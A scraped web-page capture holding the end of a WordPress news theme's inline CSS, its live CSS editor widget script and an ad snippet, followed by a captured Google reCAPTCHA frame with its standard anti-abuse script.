    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69703c0252bc8"></textarea>
						<div id="td_live_css_uid_1_69703c0252bc8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69703c0252bc8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69703c0252bc8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UsT9er_c-nyEDctaRfxL2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768963079007');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>